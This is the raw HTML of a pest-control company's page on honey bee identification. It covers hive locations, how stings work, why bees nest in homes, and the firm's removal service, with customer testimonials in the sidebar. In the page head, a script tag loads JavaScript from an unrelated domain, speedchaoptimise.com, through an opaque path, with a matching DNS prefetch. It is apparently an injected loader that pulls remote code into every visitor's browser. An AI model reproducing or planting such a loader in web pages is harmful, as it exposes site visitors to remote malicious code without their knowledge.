

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aceco-extermination.com/service/honey-bee-identification/
body_size: 11156
content:
<!DOCTYPE html>
<html lang="en-US">
<head>    
    <!-- Metadata -->
    <meta charset="UTF-8">
    <meta name="HandheldFriendly" content="true" />
	<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
	<meta name="google-site-verification" content="ld9HFLkHeZHa7EhQKfof8DTgwzjOEdSmjzXJHmU0Fn4" />
     
    <!-- Title -->
    <title>Honey Bee Identification - AcEco Extermination</title>
    
    <!--[if lt IE 9]>
    <script src="https://www.aceco-extermination.com/wp-content/themes/aceco/js/min/ie-ck.js"></script>
    <![endif]--> 
    
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.aceco-extermination.com/xmlrpc.php">
   
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aceco-extermination.com/service/honey-bee-identification/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Honey Bee Identification - AcEco Extermination" />
	<meta property="og:description" content="HOW WOULD I IDENTIFY THAT I HAVE HONEY BEES? The best way to determine this is to observe them. Honeybees will commonly build a hive in a soffit or roof area where this is a protected open space. The bees will fly in and out as well as around the opening. They are are fuzzy" />
	<meta property="og:url" content="https://www.aceco-extermination.com/service/honey-bee-identification/" />
	<meta property="og:site_name" content="AcEco Extermination" />
	<meta property="article:modified_time" content="2015-02-12T17:57:08+00:00" />
	<meta property="og:image" content="http://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aceco-extermination.com/service/honey-bee-identification/","url":"https://www.aceco-extermination.com/service/honey-bee-identification/","name":"Honey Bee Identification - AcEco Extermination","isPartOf":{"@id":"https://www.aceco-extermination.com/#website"},"primaryImageOfPage":{"@id":"https://www.aceco-extermination.com/service/honey-bee-identification/#primaryimage"},"image":{"@id":"https://www.aceco-extermination.com/service/honey-bee-identification/#primaryimage"},"thumbnailUrl":"http://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg","datePublished":"2014-10-27T19:15:27+00:00","dateModified":"2015-02-12T17:57:08+00:00","breadcrumb":{"@id":"https://www.aceco-extermination.com/service/honey-bee-identification/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aceco-extermination.com/service/honey-bee-identification/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aceco-extermination.com/service/honey-bee-identification/#primaryimage","url":"http://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg","contentUrl":"http://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg"},{"@type":"BreadcrumbList","@id":"https://www.aceco-extermination.com/service/honey-bee-identification/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aceco-extermination.com/"},{"@type":"ListItem","position":2,"name":"Honey Bee Identification"}]},{"@type":"WebSite","@id":"https://www.aceco-extermination.com/#website","url":"https://www.aceco-extermination.com/","name":"AcEco Extermination","description":"Doing Our Part to Keep The Blue Sky Blue","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aceco-extermination.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AcEco Extermination &raquo; Feed" href="https://www.aceco-extermination.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AcEco Extermination &raquo; Comments Feed" href="https://www.aceco-extermination.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aceco-extermination.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=30e5f0b2fd4d260423cd523adf8ae6df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aceco-extermination.com/wp-includes/css/dist/block-library/style.min.css?ver=30e5f0b2fd4d260423cd523adf8ae6df' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themelab-slideshow-animate-css' href='https://www.aceco-extermination.com/wp-content/themes/aceco/_modules/themelab-slideshow/css/animate.css?ver=30e5f0b2fd4d260423cd523adf8ae6df' type='text/css' media='all' />
<link rel='stylesheet' id='turf-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CRaleway%3A400%2C500%2C700&#038;ver=30e5f0b2fd4d260423cd523adf8ae6df' type='text/css' media='all' />
<link rel='stylesheet' id='turf-css-css' href='https://www.aceco-extermination.com/wp-content/themes/aceco/css/eco.css?ver=30e5f0b2fd4d260423cd523adf8ae6df' type='text/css' media='all' />
<link rel='stylesheet' id='turf-style-css' href='https://www.aceco-extermination.com/wp-content/themes/aceco/style.css?ver=30e5f0b2fd4d260423cd523adf8ae6df' type='text/css' media='all' />
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://www.aceco-extermination.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aceco-extermination.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="flexslider-js-extra">
/* <![CDATA[ */
var settings = {"animation":"fade","direction":"horizontal","speed":"10000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aceco-extermination.com/wp-content/themes/aceco/_modules/themelab-slideshow/js/flexslider.js" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.aceco-extermination.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aceco-extermination.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.aceco-extermination.com/?p=154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aceco-extermination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aceco-extermination.com%2Fservice%2Fhoney-bee-identification%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aceco-extermination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aceco-extermination.com%2Fservice%2Fhoney-bee-identification%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.aceco-extermination.com/?wordfence_lh=1&hid=5D0ED73739E27075DD04101E4B9BF8B3');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://aceco.dev5.webenabled.net/wp-content/themes/aceco/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	  
</head>

<body class="wp-singular service-template-default single single-service postid-154 custom-background wp-theme-aceco">
	
	<div class="container">
				<header id="header" role="banner" class="has-phone-number">
			
			<!-- Navigation Menu Button (Responsive) -->
			<div id="mobile-header">
				<a id="responsive-menu-button" href="#sidr-main">&#9776;</a>
			</div>
			
			<!-- Header -->
			<div class="logo">
									<a href="https://www.aceco-extermination.com/" title="AcEco Extermination" class="header-image">
						<img src="/wp-content/uploads/2014/10/logo.png" />
					</a>
								</div>
			
		    			    <!-- Contact -->
			    <div class="phone">
			    	303-888-2667	
			    </div>
			    			
		</header>
		
		<!-- Navigation -->
		<nav id="menu">	
	    	<ul id="menu-primary" class=""><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://www.aceco-extermination.com/our-services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.aceco-extermination.com/our-services/pest-id/">Insect Control</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aceco-extermination.com/our-services/wildlife-solutions/">Wildlife Solutions</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.aceco-extermination.com/our-services/insulation-services/">Insulation &#038; Removal</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.aceco-extermination.com/our-services/extended-service-plan/">Extended Service Plan</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aceco-extermination.com/green-approach/">GREEN APPROACH</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.aceco-extermination.com/our-process-pest-control/">Our Process</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-364"><a href="https://www.aceco-extermination.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://www.aceco-extermination.com/testimonials-2/">Customer Testimonials</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.aceco-extermination.com/contact-us/">Contact Us</a></li>
</ul>	    </nav>
	
		<!-- Main -->
		<div id="main">
	
		<!-- Main -->
		<section class="sidebar">
            <article>
            	<header>
            		<h1>Honey Bee Identification</h1>
            	</header>
            	
            	<div class="content">
	            	<!-- Content -->
	            	<h5 class="p1"><span class="s1"><b>HOW WOULD I IDENTIFY THAT I HAVE HONEY BEES?</b></span></h5>
<p class="p1"><span class="s1"><a href="https://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg"><img fetchpriority="high" decoding="async" class="  wp-image-609 alignright" src="https://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg" alt="Honeybee" width="321" height="241" srcset="https://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee.jpg 1600w, https://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee-300x225.jpg 300w, https://www.aceco-extermination.com/wp-content/uploads/2015/02/Honeybee-1024x768.jpg 1024w" sizes="(max-width: 321px) 100vw, 321px" /></a>The best way to determine this is to observe them. Honeybees will commonly build a hive in a soffit or roof area where this is a protected open space. The bees will fly in and out as well as around the opening. They are are fuzzy and generally gold in color. An active honeybee hive will contain thousands of bees, so you will normally see 30 to 50 at a time near the opening.</span></p>
<h5 class="p1"><span class="s1"><b>ARE THEY HARMFUL?</b></span></h5>
<p class="p1"><span class="s1">All honey bees live in colonies where the worker bees will sting intruders as a form of defense, and alarmed bees will release a pheromone that stimulates the attack response in other bees. The different species of honey bees are distinguished from all other bee species by the possession of small barbs on the sting, but these barbs are found only in the worker bees. The sting and associated venom sac are also modified so as to pull free of the body once lodged, and the sting apparatus has its own musculature and ganglion which allow it to keep delivering venom once detached.The sting can be extremely painful if the stinger is not immediately removed from the sting. The worker bee dies after the stinger is torn from its body. As with other forms of life, warnings are given before an attack is launched. Persons allergic to insect stings will have a more severe reaction.</span></p>
<h5 class="p1"><span class="s1"><b>WHY DO I HAVE THEM?</b></span></h5>
<p class="p1"><span class="s1">Honeybees swarm in the spring to start a new colony. Homes near water or flowering areas seem to be favored. Any small opening that leads to a protected area with room to build is sought out.</span></p>
<h5 class="p1"><span class="s1"><b>ARE THEY EASY TO GET RID OF?</b></span></h5>
<p class="p1"><span class="s1">Getting rid of honeybees is a difficult, dangerous and messy job. That’s why our service includes everything necessary for one fee.</span></p>
<h5 class="p1"><span class="s1"><b>HOW WOULD YOU GET RID OF THEM?</b></span></h5>
<p class="p1"><span class="s1"><strong>One-Time Service</strong> – Detailed inspection of the entire structure identifying areas of activity and entry points. Our trained professionals will cut into the structure and removed the hive, clean up the honey, apply a residual dust, fill the empty cavity with insulation, repair and seal the area.</span></p>
<p class="p1"><span class="s1"><span style="text-decoration: underline;">This is a one-time service.</span> For greater protection and money savings we at AcEco<b> </b>provide an <a title="Extended Service Plan" href="/about-us/extended-service-plan/"><span class="s2">Extended Service Plan</span></a>.</span></p>
<p class="p1"><span class="s1">That&#8217;s why we at AcEco take this very seriously, and will do what it takes to get rid of them completely.  Take a moment to <a title="Our Process" href="/our-process-pest-control/">review our process</a> then <a title="Contact Us" href="/contact-us/">contact us to schedule an appointment</a>.</span></p>
            	</div>
            </article>
            
            		</section>
		<aside>
		
<ul style="padding-top: 80px;">		 		<li class="widget widget_testimonials">
 			 				<h2 class="widgettitle widget-title">Customer Testimonials</h2>
 				 			<!-- Unslider -->
 			<div id="testimonials-rotator" data-duration="5000"> 				
				<ul>
	 						 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">Very nice company. From the moment I called in the lady I spoke with listened to me complain about my problem. The guy who came out solved my problem. I would really recommend them to others.</a></p>
								
								<div class="who">
																		<span class="person">Tamie R.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">Got the job done, cheerful and helpful!</a></p>
								
								<div class="who">
																		<span class="person">Ed H.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">We were very pleased with the work Dave did. He was very experienced and knowledgeable, and did an exceptionally thorough job inside and out. Would recommend without reservation! </a></p>
								
								<div class="who">
																		<span class="person">C.O.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">The serviceman Isaac was the only one of 4 contractors who contacted me. He proved to be polite, up to date in his approach to a problem, and totally capable. I got the best. I would totally recommend this company.</a></p>
								
								<div class="who">
																		<span class="person">E.S.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">Very professional! Took the time to explain everything in great detail. Easy to work with and the spray has worked its magic. I've already had to clean up several dead spiders.</a></p>
								
								<div class="who">
																		<span class="person">J. D.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
